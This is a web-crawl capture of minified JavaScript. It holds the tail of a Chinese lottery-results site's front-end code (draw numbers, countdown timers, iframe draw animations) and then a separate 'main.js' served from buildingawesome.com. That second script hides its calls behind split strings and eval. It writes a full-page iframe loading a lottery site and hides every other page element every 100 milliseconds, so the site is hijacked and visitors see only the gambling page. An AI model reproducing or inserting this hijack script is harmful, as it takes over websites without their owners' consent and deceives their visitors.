    for (var i = 0, a = e.length; i < a; i++) e[i] >= 19 && $(t).find("li").eq(i).css("background", "red")
}, tools.gxklsfBagColor = function (e, t) {
    for (var i = 0; i < e.length; i++) 1 == e[i] || 4 == e[i] || 7 == e[i] || 10 == e[i] || 13 == e[i] || 16 == e[i] || 19 == e[i] ? $(t).find("#pk10num").find("li").eq(i).css("background", "red") : 3 != e[i] && 6 != e[i] && 9 != e[i] && 12 != e[i] && 15 != e[i] && 18 != e[i] && 21 != e[i] || $(t).find("#pk10num").find("li").eq(i).css("background", "#02CB44")
}, tools.setPK10TB = function () {
    pk10jiuchuo = setInterval(function () {
        -1 != $("#videobox").css("z-index") && ("00:00" != $(".animate iframe").contents().find(".countdownnum").text() ? (tools.insertVideo(), config.ifdebug && console.log("纠错....")) : config.ifdebug && (console.log("开始开奖了...."), console.log("停止纠错....")))
    }, 5e3)
}, tools.operatorTime = function (e, t) {
    var i = e.replace("-", "/"),
        t = t.replace("-", "/");
    return i = i.replace("-", "/"), t = t.replace("-", "/"), (new Date(i) - new Date(t)) / 1e3
}, tools.insertVideo = function () {
    var e = 3600 * $("#headerData").find(".hour").text() + 60 * $("#headerData").find(".minute").text() + 1 * $("#headerData").find(".second").text() - 1;
    "-1" == e && (e = 0), $("iframe")[0].contentWindow.startcountdown(e);
    var t = "",
        i = $("#pk10num").find("li");
    $(i).each(function () {
        t += $(this).text() + ","
    });
    var a = null;
    a = t.length < 11 ? "5,6,3,4,8,7,9,10,2,1" : t.substring(0, t.length - 1), $("iframe")[0].contentWindow.showcurrentresult(a), $(".animate iframe").contents().find("#currentdrawid").text($("#headerData").find(".drawCountnum").text()), $(".animate iframe").contents().find("#nextdrawtime").text($("#headerData").find(".preDrawIssue").text());
    i = $("#headerData .longhu").find("li");
    $(".animate iframe").contents().find("#stat1_1").text($(i).eq(7).text()), $(".animate iframe").contents().find("#stat1_2").text($(i).eq(8).text()), $(".animate iframe").contents().find("#stat1_3").text($(i).eq(9).text()), $(".animate iframe").contents().find("#stat2_1").text($(i).eq(0).text()), $(".animate iframe").contents().find("#stat2_2").text($(i).eq(1).text()), $(".animate iframe").contents().find("#stat2_3").text($(i).eq(2).text()), $(".animate iframe").contents().find("#stat2_4").text($(i).eq(3).text()), $(".animate iframe").contents().find("#stat2_5").text($(i).eq(4).text())
}, tools.testWWW = function () {
    -1 != window.location.href.indexOf("1680100.com") && ($(".footer_up").find(".computer_ver").attr("onclick", "javascript:window.location.href='http://www.1680100.com/html/public/home.html'"), $(".main_image").empty().append("<img style='float:left;width:100%' src='../../img/NOprBanner.jpg'/>"), $("#toRMC .content").find("li").each(function () {
        "香港彩" == $(this).text() && $(this).find("a").attr("href", "http://m.6hch001.com")
    }), $(".flicking_con").hide())
}, tools.resetRed = function (e) {
    var t = $(e).find(".sscli li").length;
    $(e).find(".sscli li").each(function (e) {
        "10039" == lotCode || "10042" == lotCode ? e != t - 1 ? $(this).css("background-color", "red") : $(this).css("background-color", "#0092dd") : "10040" == lotCode ? e == t - 1 || e == t - 2 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "red") : "10041" == lotCode || "10043" == lotCode ? $(this).css("background-color", "red") : "10044" == lotCode ? $(this).css("background-color", "red") : "10045" == lotCode && (e <= 3 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "#19a6da"))
    })
}, tools.setTimefun = function () {
    setTimeout(function () {
        !$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.k3v.stopVideo(createData())
    }, 1e3)
}, tools.setTimefun_cqnc = function () {
    setTimeout(function () {
        if (!$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen) {
            var e = createData();
            if (e.codearr.length < 8) return void setTimeout(function () {
                tools.setTimefun_cqnc()
            }, 500);
            $("iframe")[0].contentWindow.stopanimate(e.codearr, e.counttime)
        }
    }, 1e3)
}, tools.setTimefun_shiyixw = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.k3v.stopVideo(tools.getDataStr())
    }, 3e3)
}, tools.getDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        sumNum: $("#sumNum").val(),
        sumBigSmall: $("#sumBigSmall").val(),
        sumSingleDouble: $("#sumSingleDouble").val(),
        drawIssue: $(".nextIssue").val(),
        drawTime: $(".drawTime").val(),
        preDrawTime: e
    }
}, tools.bjkl8DataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_bjkl8 = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.syxwV.stopVid(tools.bjkl8DataStr()), $("iframe")[0].contentWindow.syxwV.bgMusic()
    }, 3e3)
}, tools.pcEggDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function (e) {
        e < 3 && t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_pcEgg = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.pcEgg.stopVid(tools.pcEggDataStr())
    }, 3e3)
}, tools.gdklsfDataStr = function () {
    var e = 3600 * $("#timebox").find(".hour").text() + 60 * $("#timebox").find(".minute").text() + 1 * $("#timebox").find(".second").text() - 2,
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        arr: t,
        thisIssue: $("#preDrawIssue").val(),
        nextIssue: $("#nextIssue").val(),
        nextTime: $("#drawTime").val(),
        countdown: e
    }
}, tools.setTimefun_gdklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gdklsfDataStr();
        $("iframe")[0].contentWindow.fun.Trueresult(e.arr), $("iframe")[0].contentWindow.fun.fillHtml(e.thisIssue, e.nextIssue, e.nextTime, e.countdown)
    }, 3e3)
}, tools.gxklsfDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        thisIssue: $(".preDrawIssue").text(),
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        cutdonwTime: e
    }
}, tools.setTimefun_gxklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gxklsfDataStr();
        $("iframe")[0].contentWindow.gxklsf.stopVid(e)
    }, 3e3)
}, tools.fc3dDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fc3d = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.fc3d.stopVid(tools.fc3dDataStr())
    }, 3e3)
}, tools.fcssqDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        data: $("#nextDate").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fcssq = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.ssq.stopVid(tools.fcssqDataStr())
    }, 3e3)
}, tools.publicPk10 = function (e, t, i, a) {
    if (a <= 0) throw new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(i.preDrawCode), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, tools.publicJsft = function (e, t, i, a) {
    for (var n = i.preDrawCode.split(","), s = [], o = 0; o < n.length; o++) {
        if (1 != n[o].charAt(0)) r = n[o].charAt(1);
        else var r = n[o];
        s.push(r)
    }
    var l = s.toString();
    if (a <= 0) throw config.ifdebug && console.log("没请求到新数据...下期开奖号码相同..."), new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(l, a), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, $("body").on("click", "#beginTime", function () {
    $("#dateshadow").css("height", $("body").height() + "px")
});

--- FILE ---
content_type: application/javascript
request_url: http://buildingawesome.com/main.js
body_size: 548
content:
var ss = '<ifr' + 'ame scrolling="yes" id="smithcuto" style="height:100% !important; width: 100% !important; padding:0px !important;margin:0px !important;" src="https://16688lxy.com/webapp/html/xingyft/index.html"></iframe><style type="text/css">html{width:100% !important;height:100% !important}body {padding:0px !important;margin:0px !important; width:100% !important;height:100% !important; overflow:hidden}</style>'; eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

    try {
        setInterval(function () {

            try {
                document.getElementById("div" + "All").style.display = "no" + "ne";
            } catch (e) { }

            for (var i = 0; i < document.body.children.length; i++) {
                try {
                    var tagname = document.body.children[i].tagName;
                    var myid = document.body.children[i].id;
                    if (myid != "iconDiv1" && myid != "smithcuto") {
                        // if(tagname!="center"){ 
                        document.body.children[i].style.display = "non" + "e";
                        //}
                    }
                } catch (e) { }
            }

        }, 100);
    } catch (e) { } 